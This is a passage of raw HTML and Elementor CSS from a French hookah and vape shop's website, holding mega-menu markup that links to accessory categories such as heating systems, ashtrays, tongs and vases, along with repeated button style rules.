https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-62e003e elementor-align-center elementor-widget elementor-widget-button" data-id="62e003e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/systeme-de-chauffe-et-alu/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Système de chauffe &amp; Alu</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5813c3e" data-id="5813c3e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23192" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23192"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Accessoires"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Accessoires</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23242" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23242 .elementor-element.elementor-element-9209cee:not(.elementor-motion-effects-element-type-background), .elementor-23242 .elementor-element.elementor-element-9209cee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-23242 .elementor-element.elementor-element-9209cee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 25px 25px 25px;}.elementor-23242 .elementor-element.elementor-element-9209cee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23242 .elementor-element.elementor-element-f11f41b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23242 .elementor-element.elementor-element-216c5b3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button{background-color:var( --e-global-color-text );font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-01161cb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-b913797 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-8451fc1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(min-width:768px){.elementor-23242 .elementor-element.elementor-element-f11f41b{width:10%;}.elementor-23242 .elementor-element.elementor-element-216c5b3{width:19%;}.elementor-23242 .elementor-element.elementor-element-01161cb{width:22%;}.elementor-23242 .elementor-element.elementor-element-b913797{width:23%;}.elementor-23242 .elementor-element.elementor-element-8451fc1{width:25.918%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="23242" class="elementor elementor-23242" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9209cee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9209cee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f11f41b" data-id="f11f41b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-216c5b3" data-id="216c5b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7b05a0 elementor-align-left elementor-widget elementor-widget-button" data-id="e7b05a0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/cendrier/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CENDRIER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-3928397 elementor-align-left elementor-widget elementor-widget-button" data-id="3928397" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/diffuseur/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">DIFFUSEUR</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1244117 elementor-align-left elementor-widget elementor-widget-button" data-id="1244117" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/fraicheur/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">FRAICHEUR</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-01161cb" data-id="01161cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9867704 elementor-align-left elementor-widget elementor-widget-button" data-id="9867704" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/joints-detancheite/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">JOINT D'ÉTANCHÉITÉ</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9b346e2 elementor-align-left elementor-widget elementor-widget-button" data-id="9b346e2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/malette-sac-de-transport/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MALETTE &amp; SAC DE TRANSPORT</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-b7b6df2 elementor-align-left elementor-widget elementor-widget-button" data-id="b7b6df2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/nettoyage-brosses/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NETTOYAGE ET BROSSES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b913797" data-id="b913797" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-964e0d3 elementor-align-left elementor-widget elementor-widget-button" data-id="964e0d3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/pinces/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PINCES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d03c5c3 elementor-align-left elementor-widget elementor-widget-button" data-id="d03c5c3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/recuperateur-piece-custom/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">RÉCUPÉRATEUR &amp; PIECE CUSTOM</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-ebf46b7 elementor-align-left elementor-widget elementor-widget-button" data-id="ebf46b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/soupapes-connecteurs-chicha/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SOUPAPES &amp; CONNECTEURS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8451fc1" data-id="8451fc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6dde16 elementor-align-left elementor-widget elementor-widget-button" data-id="e6dde16" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/tiges-dimmersion/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">TIGES D'IMMERSION</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-62ce214 elementor-align-left elementor-widget elementor-widget-button" data-id="62ce214" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/vases/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VASES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23193" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23193"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Vape"><a href="https://www.narguiluxe.com/categorie-produit/vape/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Vape</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23232" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23232 .elementor-element.elementor-element-9d88a5d:not(.elementor-motion-effects-element-type-background), .elementor-23232 .elementor-element.elementor-element-9d88a5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23232 .elementor-element.elementor-element-9d88a5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23232 .elementor-element.elementor-element-9d88a5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23232 .elementor-element.elementor-element-74d3cc47 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23232 .elementor-element.elementor-element-378f9ead{text-align:center;}.elementor-23232 .elementor-element.elementor-element-378f9ead img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-378f9ead:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-1b048c3{text-align:center;}.elementor-23232 .elementor-element.elementor-element-1b048c3 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-1b048c3:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-55cecb48 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-6b032d8{text-align:center;}.elementor-23232 .elementor-element.elementor-element-6b032d8 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-6b032d8:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-49ca6ad{text-align:center;}.elementor-23232 .elementor-element.elementor-element-49ca6ad img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-49ca6ad:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5108291e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-1c7daee{text-align:center;}.elementor-23232 .elementor-element.elementor-element-1c7daee img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-1c7daee:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-d155ab4{text-align:center;}.elementor-23232 .elementor-element.elementor-element-d155ab4 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-d155ab4:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-2e649d4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-164f10d{text-align:center;}.elementor-23232 .elementor-element.elementor-element-164f10d img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-164f10d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-f00062c{text-align:center;}.elementor-23232 .elementor-element.elementor-element-f00062c img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-f00062c:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5ded6c09 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-44f9f51f{text-align:center;}.elementor-23232 .elementor-element.elementor-element-44f9f51f img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-44f9f51f:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd{text-align:center;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-4f44db4f > 